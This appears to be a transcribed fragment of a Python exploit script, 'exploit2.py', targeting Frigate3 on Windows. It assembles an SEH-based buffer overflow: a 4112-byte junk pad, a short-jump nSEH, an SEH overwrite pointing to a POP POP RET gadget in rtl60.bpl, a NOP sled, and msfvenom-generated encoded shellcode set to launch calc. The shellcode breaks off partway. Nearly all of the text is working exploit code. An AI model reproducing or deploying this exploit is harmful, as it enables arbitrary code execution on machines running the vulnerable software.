 exploit2.py
4
5 junk="A" * 4112
6
7 nseh="\xeb\x20\x90\x90"
8
9 seh="\x4B\x0C\x01\x40"
10
11 #40010C4B 5B POP EBX
12 #40010C4C 5D POP EBP
13 #40010C4D C3 RETN
14 #POP EBX ,POP EBP, RETN | [rtl60.bpl] (C:\Program Files\Frigate3\rtl6
15
16 nops="\x90" * 50
17
18 # msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/al
19
20 buf = b""
21 buf += b"\x89\xe2\xdb\xcd\xd9\x72\xf4\x5f\x57\x59\x49\x49\x49"
22 buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
23 buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
24 buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
25 buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x79\x6c\x59\x78\x4d"
26 buf += b"\x52\x75\x50\x75\x50\x47\x70\x51\x70\x4b\x39\x58\x65"
27 buf += b"\x55\x61\x6b\x70\x50\x64\x6c\x4b\x30\x50\x74\x70\x6e"
28 buf += b"\x6b\x66\x32\x36\x6c\x6e\x6b\x31\x42\x45\x44\x6e\x6b"
29 buf += b"\x54\x32\x51\x38\x34\x4f\x6d\x67\x42\x6a\x34\x66\x44"
30 buf += b"\x71\x39\x6f\x4e\x4c\x35\x6c\x70\x61\x63\x4c\x77\x72"
31 buf += b"\x66\x4c\x77\x50\x7a\x61\x5a\x6f\x44\x4d\x56\x61\x79"
32 buf += b"\x57\x58\x62\x6a\x52\x53\x62\x71\x47\x6c\x4b\x53\x62"
33 buf += b"\x44\x50\x4c\x4b\x63\x7a\x57\x4c\x4e\x6b\x30\x4c\x72"
34 buf += b"\x31\x73\x48\x59\x73\x71\x58\x55\x51\x5a\x71\x46\x31"
35 buf += b"\x4e\x6b\x76\x39\x45\x70\x75\x51\x39\x43\x6e\x6b\x67"
36 buf += b"\x39\x75\x48\x5a\x43\x57\x4a\x43\x79\x4c\x4b\x37\x44"